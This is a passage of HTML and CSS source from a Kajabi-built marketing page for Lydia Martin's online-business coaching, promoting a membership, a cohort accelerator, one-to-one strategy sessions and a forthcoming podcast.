  #block-1768885175077, [data-slick-id="1768885175077"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768885175077 .block, [data-slick-id="1768885175077"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768885175077, [data-slick-id="1768885175077"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768885175077 .block, [data-slick-id="1768885175077"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768885175077, [data-slick-id="1768885175077"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1768885175077"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768885104635_blocks_1768885175077_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1768885175077 .block,
  [data-slick-id="1768885175077"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1768885175077 .image,
  [data-slick-id="1768885175077"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1768885175077 .image__image,
  [data-slick-id="1768885175077"] .image__image {
    width: 100%;
    
  }
  #block-1768885175077 .image__overlay,
  [data-slick-id="1768885175077"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1768885175077 .image__overlay-text,
  [data-slick-id="1768885175077"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1768885175077 .block,
    [data-slick-id="1768885175077"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1768885175077 .image__overlay,
    [data-slick-id="1768885175077"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1768885175077 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1768885104635_blocks_1768885175077_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/e250bd-340-d3bc-1f74-b365c7b6264_launchwithlydia_2_.png" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768884039509" data-section-id="1768884039509"><style>
  
    #section-1768884039509 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/ebd7836-34a4-e8aa-f804-af5f7056aab_launchwithlydia_1_.png);
      background-position: center;
    }
  
  #section-1768884039509 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1768884039509 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768884039509 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768884039509 .row {
    
  }
  #section-1768884039509 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1768884039509 {
        
      }
    
    #section-1768884039509 .sizer {
      padding-top: 15px;
      padding-bottom: 15px;
    }
    #section-1768884039509 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768884039509 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1768884039509_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768884803520" data-section-id="1768884803520"><style>
  
  #section-1768884803520 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #176082;
  }
  #section-1768884803520 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768884803520 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768884803520 .row {
    
  }
  #section-1768884803520 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768884803520 .sizer {
      padding-top: 80px;
      padding-bottom: 20px;
    }
    #section-1768884803520 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768884803520 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768884803520 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768884803520_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768884803520_2, [data-slick-id="1768884803520_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768884803520_2 .block, [data-slick-id="1768884803520_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768884803520_2, [data-slick-id="1768884803520_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768884803520_2 .block, [data-slick-id="1768884803520_2"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768884803520_2, [data-slick-id="1768884803520_2"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768884803520_2"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768884803520_blocks_1768884803520_2_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1 style="text-align: center;"><span style="color: #e5cfa4;">Let’s Find the Right<em> Path for You</em></span></h1>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768882108263" data-section-id="1768882108263"><style>
  
  #section-1768882108263 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #176082;
  }
  #section-1768882108263 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768882108263 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768882108263 .row {
    
  }
  #section-1768882108263 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768882108263 .sizer {
      padding-top: 20px;
      padding-bottom: 80px;
    }
    #section-1768882108263 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768882108263 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768882108263 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768882108263_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1769472751419, [data-slick-id="1769472751419"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1769472751419 .block, [data-slick-id="1769472751419"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1769472751419, [data-slick-id="1769472751419"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1769472751419 .block, [data-slick-id="1769472751419"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1769472751419, [data-slick-id="1769472751419"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1769472751419"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768882108263_blocks_1769472751419_settings_width"
  
  
>
  <div class="block
    box-shadow-large
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>
  #block-1769472751419 .feature__image,
  [data-slick-id="1769472751419"] .feature__image {
    width: 500px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="" kjb-settings-id="sections_1768882108263_blocks_1769472751419_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/50e4c-ebb8-37b6-b2f8-487f7acc47e0_ee7f6383-aeb3-440b-8731-ea7ff9a897de.png" />
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1768882108263_blocks_1769472751419_settings_text" 
    
  >
    <h3><span style="color: #e5cfa4;">IGNITE<span> </span><em>Membership</em></span></h3>
<h5><span style="color: #ffffff;">Clarity, Coaching, and Community for Consistent growth</span></h5>
<p>Build momentum month after month with expert training, live Q&amp;A calls, tech tutorials, and a supportive community of digital entrepreneurs. IGNITE helps you stay focused, take action, and build a business that works for you.</p>
  </div>
  
    






<style>
  #block-1769472751419 .btn,
  [data-slick-id="1769472751419"] .block .btn {
    color: #ffffff;
    border-color: #644b13;
    border-radius: 4px;
    background-color: #644b13;
  }
  #block-1769472751419 .btn--outline,
  [data-slick-id="1769472751419"] .block .btn--outline {
    background: transparent;
    color: #644b13;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.launchwithlydia.com/ignite"    kjb-settings-id="sections_1768882108263_blocks_1769472751419_settings_btn_background_color" role="button">
  Learn More About Ignite →
</a>



  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768882204184, [data-slick-id="1768882204184"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768882204184 .block, [data-slick-id="1768882204184"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768882204184, [data-slick-id="1768882204184"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768882204184 .block, [data-slick-id="1768882204184"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768882204184, [data-slick-id="1768882204184"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768882204184"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768882108263_blocks_1768882204184_settings_width"
  
  
>
  <div class="block
    box-shadow-large
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>
  #block-1768882204184 .feature__image,
  [data-slick-id="1768882204184"] .feature__image {
    width: 500px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="" kjb-settings-id="sections_1768882108263_blocks_1768882204184_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/7d1cb8d-abff-7361-b351-a5ed3813e5d7_Cohort_Impact_Accelerator_Thumbnail.png" />
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1768882108263_blocks_1768882204184_settings_text" 
    
  >
    <h3><span style="color: #e5cfa4;">Cohort Impact </span></h3>
<h3><em><span style="color: #e5cfa4;">Accelerator</span></em></h3>
<h5>Design and Deliver a Course Experience that Transforms Lives</h5>
<p>Learn how to create, launch, and lead a high-impact group experience that gets real results for your students while increasing revenue and sustainability for your business.</p>
  </div>
  
    






<style>
  #block-1768882204184 .btn,
  [data-slick-id="1768882204184"] .block .btn {
    color: #ffffff;
    border-color: #644b13;
    border-radius: 4px;
    background-color: #644b13;
  }
  #block-1768882204184 .btn--outline,
  [data-slick-id="1768882204184"] .block .btn--outline {
    background: transparent;
    color: #644b13;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/landing_pages/2151730427"    kjb-settings-id="sections_1768882108263_blocks_1768882204184_settings_btn_background_color" role="button">
  Join the Next Accelerator →
</a>



  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768882211902, [data-slick-id="1768882211902"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768882211902 .block, [data-slick-id="1768882211902"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768882211902, [data-slick-id="1768882211902"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768882211902 .block, [data-slick-id="1768882211902"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768882211902, [data-slick-id="1768882211902"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768882211902"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768882108263_blocks_1768882211902_settings_width"
  
  
>
  <div class="block
    box-shadow-large
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    
<style>
  #block-1768882211902 .feature__image,
  [data-slick-id="1768882211902"] .feature__image {
    width: 500px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="" kjb-settings-id="sections_1768882108263_blocks_1768882211902_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/74ccd36-3ef0-0bf2-f8c5-434bc57f781_Coaching.png" />
    
  
  <div 
    class="feature__text" 
    kjb-settings-id="sections_1768882108263_blocks_1768882211902_settings_text" 
    
  >
    <h3><span style="color: #e5cfa4;">Revenue Roadmap</span></h3>
<h3><em><span style="color: #e5cfa4;">Power Hour</span></em></h3>
<h5>From confusion to clarity in 60-minutes</h5>
<p>This 1:1 strategy session is for entrepreneurs who feel stuck and want personalized guidance on what to sell and how to connect with their audience so they can create consistent and predictable revenue.</p>
  </div>
  
    






<style>
  #block-1768882211902 .btn,
  [data-slick-id="1768882211902"] .block .btn {
    color: #ffffff;
    border-color: #644b13;
    border-radius: 4px;
    background-color: #644b13;
  }
  #block-1768882211902 .btn--outline,
  [data-slick-id="1768882211902"] .block .btn--outline {
    background: transparent;
    color: #644b13;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/offers/wzoLQUdB"    kjb-settings-id="sections_1768882108263_blocks_1768882211902_settings_btn_background_color" role="button">
  Book Your Session →
</a>



  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1769459947885" data-section-id="1769459947885"><style>
  
    #section-1769459947885 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/ebd7836-34a4-e8aa-f804-af5f7056aab_launchwithlydia_1_.png);
      background-position: center;
    }
  
  #section-1769459947885 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1769459947885 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1769459947885 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1769459947885 .row {
    
  }
  #section-1769459947885 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1769459947885 {
        
      }
    
    #section-1769459947885 .sizer {
      padding-top: 15px;
      padding-bottom: 15px;
    }
    #section-1769459947885 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1769459947885 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1769459947885_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1769459903944" data-section-id="1769459903944"></div><div id="section-1768886482562" data-section-id="1768886482562"></div><div id="section-1768887314407" data-section-id="1768887314407"><style>
  
  #section-1768887314407 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #faf3eb;
  }
  #section-1768887314407 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768887314407 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768887314407 .row {
    
  }
  #section-1768887314407 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768887314407 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768887314407 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768887314407 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1768887314407_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768887314407_0, [data-slick-id="1768887314407_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768887314407_0 .block, [data-slick-id="1768887314407_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768887314407_0, [data-slick-id="1768887314407_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768887314407_0 .block, [data-slick-id="1768887314407_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768887314407_0, [data-slick-id="1768887314407_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768887314407_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768887314407_blocks_1768887314407_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1><span style="color: #176082;">Stay Connected through the Podcast</span></h1>
<p data-start="477" data-end="803"><em data-start="477" data-end="506"><strong>Your Online Business Mentor</strong></em> is your weekly dose of clarity and encouragement to help you move forward in your online business. Hosted by Lydia Martin, this podcast is for digital entrepreneurs who feel called to build something meaningful and want guidance turning purpose into income through thoughtful, intentional action.</p>
<p data-start="805" data-end="989">Each episode blends mindset, strategy, and real-world perspective to help you stop overthinking, take the next right step, and build a business that supports your life and your family.</p>
<p data-start="805" data-end="989">This podcast reboot is coming soon...</p>



  






<style>
  #block-1768887314407_0 .btn,
  [data-slick-id="1768887314407_0"] .block .btn {
    color: #ffffff;
    border-color: #644b13;
    border-radius: 4px;
    background-color: #644b13;
  }
  #block-1768887314407_0 .btn--outline,
  [data-slick-id="1768887314407_0"] .block .btn--outline {
    background: transparent;
    color: #644b13;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="#two-step"  data-target="#two-step" data-toggle="modal"    kjb-settings-id="sections_1768887314407_blocks_1768887314407_0_settings_btn_background_color" role="button">
  Subscribe for Updates
</a>





  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768887321022, [data-slick-id="1768887321022"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768887321022 .block, [data-slick-id="1768887321022"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768887321022, [data-slick-id="1768887321022"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: -40px;
    }
    #block-1768887321022 .block, [data-slick-id="1768887321022"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768887321022, [data-slick-id="1768887321022"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1768887321022"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768887314407_blocks_1768887321022_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1768887321022 .block,
  [data-slick-id="1768887321022"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1768887321022 .image,
  [data-slick-id="1768887321022"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 400px;
    
    border-radius: 4px;
    
  }
  #block-1768887321022 .image__image,
  [data-slick-id="1768887321022"] .image__image {
    width: 100%;
    
      width: 400px;
    
  }
  #block-1768887321022 .image__overlay,
  [data-slick-id="1768887321022"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1768887321022 .image__overlay-text,
  [data-slick-id="1768887321022"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1768887321022 .block,
    [data-slick-id="1768887321022"] .block {
        display: flex;
        justify-content: flex-end;
    }
    #block-1768887321022 .image__overlay,
    [data-slick-id="1768887321022"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1768887321022 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1768887314407_blocks_1768887321022_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/fae68a-27e1-3adb-1ae-6b2a87c6d4_launchwithlydia_9_.png" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #176082;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: #fdf3e8;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: #fdf3e8;
  }
  .footer .link-list__link:hover {
    color: #fdf3e8;
  }
  .copyright {
    color: #fdf3e8;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div 
  id="block-1768941164604" 
  class="footer__block "
  
>
  <style>
  .social-icons--1768941164604 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1768941164604 .social-icons__icon {
    color: #fdf3e8 !important;
  }
  .social-icons--1768941164604.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1768941164604.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
  @media (min-width: 768px) {
    .social-icons--1768941164604 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons-- social-icons--1768941164604" kjb-settings-id="sections_footer_blocks_1768941164604_settings_social_icons_text_color">
  <div class="social-icons__icons">
    

  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/lydiamartinbiz"  kjb-settings-id="sections_footer_blocks_1768941164604_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>







  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/lydiamartinbiz"  kjb-settings-id="sections_footer_blocks_1768941164604_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>




  <a class="social-icons__icon social-icons__icon--" href="https://lydiamartin.biz/subscribe"  kjb-settings-id="sections_footer_blocks_1768941164604_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.pinterest.com/lydiamartinbiz"  kjb-settings-id="sections_footer_blocks_1768941164604_settings_social_icon_link_pinterest">
    <i class="fab fa-pinterest-p"></i>
  </a>







  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/in/lydiamartin1/"  kjb-settings-id="sections_footer_blocks_1768941164604_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>














